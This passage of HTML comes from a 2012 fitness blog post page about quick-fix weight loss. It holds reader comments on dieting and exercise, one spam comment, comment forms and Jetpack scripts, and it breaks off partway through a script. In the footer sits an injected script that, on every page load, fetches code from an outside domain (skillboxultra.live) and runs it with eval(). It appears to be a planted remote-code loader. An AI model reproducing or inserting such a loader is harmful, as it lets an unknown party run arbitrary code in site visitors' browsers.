						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3263#respond" data-commentid="3263" data-postid="558" data-belowelement="div-comment-3263" data-respondelement="respond" data-replyto="Reply to Stacey" aria-label="Reply to Stacey">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3266" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3266" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://wannabehealthnut.com/" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/d58e80e2870afc26f81fc2a0f39d902f2634a1637de9e4aed3422dcde99c4d96?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Ellen @ Wannabe Health Nut</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3266"><time datetime="2012-09-07T14:58:00-04:00">September 7, 2012 at 2:58 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Love this post! I only tried Weight Watchers once in high school and after getting a little slap on the wrist for GAINING half a pound, I quit. I am such a strong believer that the best things in life are usually the hardest to obtain. Taking the longer route might be tough and not instantly gratifying, but when you are making lifestyle changes, REAL changes, it is so worth it. Whenever my clients get discouraged about not losing weight as quickly as they want, I always remind them that they are on a path of creating sustainable habits (and results) that will last a lifetime. And whenever I beat myself up for making a poor food choice, I just smile to myself knowing that I am off the yo-yo diet wagon FOREVER and that I know how to dust myself off and move on!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3266#respond" data-commentid="3266" data-postid="558" data-belowelement="div-comment-3266" data-respondelement="respond" data-replyto="Reply to Ellen @ Wannabe Health Nut" aria-label="Reply to Ellen @ Wannabe Health Nut">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3267" class="comment even thread-even depth-1">
				<article id="div-comment-3267" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/e0b63430839d9caf7133b4d185c022a97f6bbc81ac5bf30596f92132192d2f5c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Beth Long</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3267"><time datetime="2012-09-07T18:29:08-04:00">September 7, 2012 at 6:29 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hannah! Loved watching your transformation on BL and am so<br />
Jealous that you got to wo with B and J.  I&#8217;m 48 and in very good health<br />
And a runner but need to lose 2 lbs.  Watching the show and<br />
My teenage son who is into healthfood has convinced me that<br />
Nutrition is 90percent of the battle- I bought bobs book and<br />
Am learning a lot with his recipes.</p>
<p>Hoping to meet you when you come to Raleigh NC in a few weeks.</p>
<p>Happy Fall Running! Beth</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3267#respond" data-commentid="3267" data-postid="558" data-belowelement="div-comment-3267" data-respondelement="respond" data-replyto="Reply to Beth Long" aria-label="Reply to Beth Long">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3271" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3271" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://fd4d5a56.yyv.co/?5rh5nd" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/f9395dde26f78add47e964d5632197d05155345218a0d23a94ddb0f0c4593efa?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">82xr1lleat</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3271"><time datetime="2012-09-11T12:02:54-04:00">September 11, 2012 at 12:02 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Help your blog into Wall Street !!!<br />
<a href="https://myfitspiration.com/" rel="ugc">https://myfitspiration.com/</a><br />
o4uk4qg4mc4iy4eu4a</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3271#respond" data-commentid="3271" data-postid="558" data-belowelement="div-comment-3271" data-respondelement="respond" data-replyto="Reply to 82xr1lleat" aria-label="Reply to 82xr1lleat">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3272" class="comment even thread-even depth-1">
				<article id="div-comment-3272" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://losingjimbo.blogspot.com/" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/cc294dbbe630deb30360568be22b93ec2927585d55466ba61cce4483988615b0?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jim</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3272"><time datetime="2012-09-12T09:39:13-04:00">September 12, 2012 at 9:39 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>It&#8217;s scarey how many products are out there aimed at the &#8220;quick fix&#8221; mentality. Anything that promises above-average results in terms of losing weight makes me think they are lying or putting some dangerous into the market. I try and remember that I need to honor the journey of weight loss &#8212; as well as getting fit. Thanks sisters!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3272#respond" data-commentid="3272" data-postid="558" data-belowelement="div-comment-3272" data-respondelement="respond" data-replyto="Reply to Jim" aria-label="Reply to Jim">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3282" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3282" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.twitter.com/iamelyssa" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/3ceb5595a7a40f356cb333e45286680b3e65c2b2bda8aacc4c3a8d22cfc71d20?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Elyssa C.</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3282"><time datetime="2012-09-12T18:51:20-04:00">September 12, 2012 at 6:51 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hannah!</p>
<p>I agree with everything you said BUT I am so unsure of how to follow this lifestyle as an undergrad college student! I have homework like crazy, so workout&#8217;s become a hassle- and it&#8217;s never a variety of exercises because I&#8217;m not sure how to motivate myself in that way! I don&#8217;t have money to buy organic food, and I eat off of my meal plans on college campus. Any advice?</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3282#respond" data-commentid="3282" data-postid="558" data-belowelement="div-comment-3282" data-respondelement="respond" data-replyto="Reply to Elyssa C." aria-label="Reply to Elyssa C.">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3335" class="comment even thread-even depth-1">
				<article id="div-comment-3335" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/022998a5823f9c409aeb6d47361a5389d38e4bdb6fd253da79b9e9dba3186c34?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Megan Staggs</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3335"><time datetime="2012-09-23T20:18:20-04:00">September 23, 2012 at 8:18 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hey Hannah and Olivia,  y&#8217;all are so much fun to watch, I some times feel like we are friends expecially living in the south. Haha anyway, I totally fall into wanting the quick fix but ultimately I want the life style more than I want just two days of good eating and then beating myself up because I had a bad week.  I am realizing the more fear I feel about losing weight, not sure why that is because I know there is freedom on the other side. I also wanted to see if you had any tips for me cause my lifestyle is different than most peoples. I am a fully time nanny for a family and I live in a back house with another family but I don&#8217;t have a kitchen.  I have a fridge and a toaster oven but that&#8217;s about all.  I can use the stove in the main house and usually eat dinner with the family I live with but it&#8217;s not always a &#8220;weight loss&#8221;  type meal.  thankfully the family I work for is very healthy but they don&#8217;t always have things for go to meals. I don&#8217;t want to make excuses so my question is do you have any tips on good travel food and easy meals to make with not much kitchen space.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3335#respond" data-commentid="3335" data-postid="558" data-belowelement="div-comment-3335" data-respondelement="respond" data-replyto="Reply to Megan Staggs" aria-label="Reply to Megan Staggs">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->

		</div><!-- .comments-inner -->

	</div><!-- comments -->

	<hr class="styled-separator is-style-wide" aria-hidden="true" />	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-3213">Cindy</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/08/16/quick-fix-is-it-worth-the-risk/#respond">Cancel reply</a></small></h2><form action="https://myfitspiration.com/wp-comments-post.php?wpe-comment-post=myfitspiration" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='558' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='3213' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d09ea0a28" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://myfitspiration.com/">MyFitspiration</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-c01f4b686448c33ca866dd1e3a3636c8">
		</div>
		<div class="grofile-hash-map-81bcd919e2aa0c15f8a8498ae0b38152">
		</div>
		<div class="grofile-hash-map-8e95e84ef4a441e9fa9c2f353221ccb4">
		</div>
		<div class="grofile-hash-map-bac6d2f33c15b913d9376b6469de59cd">
		</div>
		<div class="grofile-hash-map-f06379c48c3ed0b54a9900b801848363">
		</div>
		<div class="grofile-hash-map-fa1a6f0cadb3dc2b6203da796575d05b">
		</div>
		<div class="grofile-hash-map-f53b422c89b3bc8a93226bdb4c39d7a1">
		</div>
		<div class="grofile-hash-map-05277ecc726b71bb6790f00b3fbe175f">
		</div>
		<div class="grofile-hash-map-da4fdb857272dc51a63ae02c28d1212c">
		</div>
		<div class="grofile-hash-map-56ff08e85c252b93baed74c36f064557">
		</div>
		<div class="grofile-hash-map-26746afeff39cb84083c895d4e06f848">
		</div>
		<div class="grofile-hash-map-d7320f3f2ced1b55c3abb13f410bcc60">
		</div>
		<div class="grofile-hash-map-6b2419b3b5122b04b54e1888cde1f01c">
		</div>
		<div class="grofile-hash-map-2425fe74fe030292f9fa5b1326511a85">
		</div>
		<div class="grofile-hash-map-07abc31a55c2f3e0511993f598396bdf">
		</div>
		<div class="grofile-hash-map-ff07de91055d13758c6c035e6cc8b9af">
		</div>
		<div class="grofile-hash-map-d5abdea969a4a52715068202aea29e99">
		</div>
		<div class="grofile-hash-map-57035959ee3a70213eed043483623ae1">
		</div>
		<div class="grofile-hash-map-514eb2bd691c716e2c66b5017f8f5c24">
		</div>
		<div class="grofile-hash-map-b189bcceb06a8a1ab41fa1ca03bff61d">
		</div>
		<div class="grofile-hash-map-09b6cae51cd061dca9556b7bca20dcd6">
		</div>
		<div class="grofile-hash-map-0095818960468de8e0d92c86a7d18237">
		</div>
		<div class="grofile-hash-map-918b8e4fb676587f262087aca930bffe">
		</div>
		<div class="grofile-hash-map-5863383c6cf6ab29588ae08bcfe66a11">
		</div>
		<div class="grofile-hash-map-255824f899e0a56c493038ea3b52ecd0">
		</div>
		<div class="grofile-hash-map-36e20840250e64de3d8e2c03f5247faf">
		</div>
		<div class="grofile-hash-map-297a979d1c63ceddd4438b145cf136fc">
		</div>
		<div class="grofile-hash-map-03f9319646b9bad180d0bfec968d447c">
		</div>
		<div class="grofile-hash-map-cfc9a29d72b34f8d30498ccbb5270d44">
		</div>
		<div class="grofile-hash-map-2b28fe555587260142f49eb7708df627">
		</div>
		<div class="grofile-hash-map-936539a37142207483b62e57313c3bfe">
		</div>
		<div class="grofile-hash-map-a9e2ee321d606942515525b2ae13d535">
		</div>
		<div class="grofile-hash-map-0713f2697bd93ca06786d10afee25d9c">
		</div>
		<div class="grofile-hash-map-0cfe358b2b59ef2ccf9c8b1c8e27f6fc">
		</div>
		<div class="grofile-hash-map-2def96dbaf8643ed5ac5976cb9591e67">
		</div>
		<div class="grofile-hash-map-7553254ab34f2837e794b9a91ed0acd5">
		</div>
		<div class="grofile-hash-map-3f3fbbd6bac5ba6c407a472cfaadcd7d">
		</div>
		<div class="grofile-hash-map-b9624ce3a1ab220ee40bbada609ddd3f">
		</div>
		<div class="grofile-hash-map-a977744b8eb6bc61bd63d3c71b208885">
		</div>
		<div class="grofile-hash-map-0c0cf647a3cb420d8d2923032a0578a5">
		</div>
		<div class="grofile-hash-map-156b33eb286e37db5ff192d86112ed47">
		</div>
		<div class="grofile-hash-map-a315bbadae45e15db92ddd70d6840d7c">
		</div>
		<div class="grofile-hash-map-6054cf6d4b879ed50794ad413d054c32">
		</div>
		<div class="grofile-hash-map-9d9601faebabb6c34e9843a49597299d">
		</div>
		<div class="grofile-hash-map-46dc8e51ddad0764a9ecd18dca783891">
		</div>
		<div class="grofile-hash-map-9eab90a54c559b18a0aa05b0458d7ed9">
		</div>
		<div class="grofile-hash-map-0b29a0c2c8332784dd1f30abed1dd30f">
		</div>
		<div class="grofile-hash-map-29575a18b9c9167a311aae1fcf091080">
		</div>
		<div class="grofile-hash-map-14db13635524a6e74864aa7bba96d931">
		</div>
		<div class="grofile-hash-map-0a9b9d31d3412cbaf455ee591771d98e">
		</div>
		<div class="grofile-hash-map-85a9345059c2c8a693165749481bd0cd">
		</div>
		<div class="grofile-hash-map-3508c436f317e1457cab8b3904846ab4">
		</div>
		<div class="grofile-hash-map-a0e5f8aede3f5e8da7deec25b7280baf">
		</div>
		<div class="grofile-hash-map-eeb233164d7a75eb97a3f5f859d9fc52">
		</div>
		<div class="grofile-hash-map-70b486693863348d5b72c94e371acdbc">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/":558};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' media='all' />
<script src="https://myfitspiration.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
</script>
<script src="https://myfitspiration.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24594809","post":"558","tz":"-5","srv":"myfitspiration.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24594809", "558" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/myfitspiration.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/myfitspiration.com\/wp-admin\/admin-ajax.php","nonce":"0090460c20","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal 